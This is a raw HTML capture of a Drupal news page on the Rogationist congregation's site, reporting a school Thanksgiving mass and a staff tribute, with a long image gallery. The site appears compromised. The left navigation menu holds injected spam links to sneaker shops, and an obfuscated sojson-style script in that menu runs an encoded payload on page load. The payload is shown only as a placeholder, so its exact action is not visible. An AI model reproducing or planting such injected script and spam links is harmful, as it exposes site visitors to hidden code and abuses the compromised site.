

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/fr/news/rcjhs-forum
body_size: 7694
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="As part of the celebration of the Rector&#039;s Day and World Teachers&#039; Day, a Thanksgiving mass was celebrated on October 5 at St. Francis Sports Complex. In the homily, Fr. Carlos Guzman, RCJ, mentioned that he was very happy that everyone gathered altogether to celebrate the mass. He also thanked the teachers for giving him the motivation to continue despite the personal" />
<link rel="canonical" href="https://rcj.org/fr/news/rcjhs-forum" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="shortlink" href="https://rcj.org/fr/node/21011" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:description" content="As part of the celebration of the Rector&#039;s Day and World Teachers&#039; Day, a Thanksgiving mass was celebrated on October 5 at St. Francis Sports Complex. In the homily, Fr. Carlos Guzman, RCJ, mentioned that he was very happy that everyone gathered altogether to celebrate the mass. He also thanked the teachers for giving him the motivation to continue despite the personal struggles he had faced. Meanwhile, the second part of the activity was a tribute to the rector and the employees of the institution. Students gave a little token to the employees as a sign of their appreciation." />
<meta property="og:url" content="https://rcj.org/fr/news/rcjhs-forum" />
<meta property="og:title" content="RCJHS Forum" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-4.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-5.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-6.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-8.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-9.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-10.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-11.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-12.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-13.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-14.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-15.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-16.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-17.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-18.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-19.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-20.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-21.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-22.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-24.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-25.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-26.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-27.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-28.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-29.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-30.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-31.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-32.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-33.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psm-22-10-6-34.jpg" />
  <title>RCJHS Forum | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"zJg-0iWq85bhj_Wv7ysqZxMKhPJlSa87aBZomCj7m6c","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769437800">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan" title="" class="sf-depth-1">Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.urlfreeze.com/deeegashop/" title="" class="sf-depth-1">Nike Jordan Jumpman hoodie in grey - release dates &amp; sneakers., Jordans - Yeezys, Urlfreeze News</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">air jordan 1 mid outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebicoshop" title="" class="sf-depth-1">air jordan 1 retro high og university blue 555088 134</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjhsshop" title="" class="sf-depth-1">nike air max verona dj5065 144 release info</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    RCJHS Forum                </h1>
                                                                                                                <div id="node-21011" class="node node-article node-promoted clearfix" about="/fr/news/rcjhs-forum" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="RCJHS Forum" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-10-09T11:04:08+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> le dim, 10/09/2022 - 11:04</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>As part of the celebration of the Rector's Day and World Teachers' Day, a Thanksgiving mass was celebrated on October 5 at St. Francis Sports Complex. In the homily, Fr. Carlos Guzman, RCJ, mentioned that he was very happy that everyone gathered altogether to celebrate the mass. He also thanked the teachers for giving him the motivation to continue despite the personal struggles he had faced. Meanwhile, the second part of the activity was a tribute to the rector and the employees of the institution. Students gave a little token to the employees as a sign of their appreciation.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-3.jpg?itok=56xQ_AFR"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-3.jpg?itok=56xQ_AFR" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-4.jpg?itok=sJ4t8qP3"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-4.jpg?itok=sJ4t8qP3" width="147" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-5.jpg?itok=JugJzNB7"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-5.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-5.jpg?itok=JugJzNB7" width="147" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-6.jpg?itok=aaQhtYQ_"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-6.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-6.jpg?itok=aaQhtYQ_" width="147" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-7.jpg?itok=wBibTkr9"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-7.jpg?itok=wBibTkr9" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-8.jpg?itok=DG_zx9T9"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-8.jpg?itok=DG_zx9T9" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-9.jpg?itok=8Rut7WAD"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-9.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-9.jpg?itok=8Rut7WAD" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-10.jpg?itok=rFfXvAh2"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-10.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-10.jpg?itok=rFfXvAh2" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-11.jpg?itok=7KPmEhDU"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-11.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-11.jpg?itok=7KPmEhDU" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-12.jpg?itok=MDt8OnxY"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-12.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-12.jpg?itok=MDt8OnxY" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-13.jpg?itok=cLIaMKnt"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-13.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-13.jpg?itok=cLIaMKnt" width="147" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-14.jpg?itok=Rl8kDY2x"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-14.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-14.jpg?itok=Rl8kDY2x" width="147" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-15.jpg?itok=Si1abVE4"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-15.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-15.jpg?itok=Si1abVE4" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-16.jpg?itok=VRGqehTN"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-16.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-16.jpg?itok=VRGqehTN" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-17.jpg?itok=IMsFNIHB"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-17.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-17.jpg?itok=IMsFNIHB" width="147" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-18.jpg?itok=vQhrCdjR"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-18.jpg?itok=vQhrCdjR" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-19.jpg?itok=7gozkFVa"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-19.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-19.jpg?itok=7gozkFVa" width="147" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-20.jpg?itok=mFPYxNsj"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-20.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-20.jpg?itok=mFPYxNsj" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-21.jpg?itok=8gPDUIQ2"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-21.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-21.jpg?itok=8gPDUIQ2" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-22.jpg?itok=aeO5NmYm"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-22.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-22.jpg?itok=aeO5NmYm" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-24.jpg?itok=XbeHtfz4"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-24.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-24.jpg?itok=XbeHtfz4" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-25.jpg?itok=U7Fy3u9i"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-25.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-25.jpg?itok=U7Fy3u9i" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-26.jpg?itok=fsbvfYsF"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-26.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-26.jpg?itok=fsbvfYsF" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-27.jpg?itok=R0HZppT-"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-27.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-27.jpg?itok=R0HZppT-" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-28.jpg?itok=EkUnDBDe"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-28.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-28.jpg?itok=EkUnDBDe" width="147" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-29.jpg?itok=yjsVlug2"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-29.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-29.jpg?itok=yjsVlug2" width="147" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-30.jpg?itok=UHeCxOkF"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-30.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-30.jpg?itok=UHeCxOkF" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-31.jpg?itok=Y6Xo0oiE"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-31.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-31.jpg?itok=Y6Xo0oiE" width="147" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-32.jpg?itok=uN-um0dJ"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-32.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-32.jpg?itok=uN-um0dJ" width="147" height="220" alt="" /></a></div><div 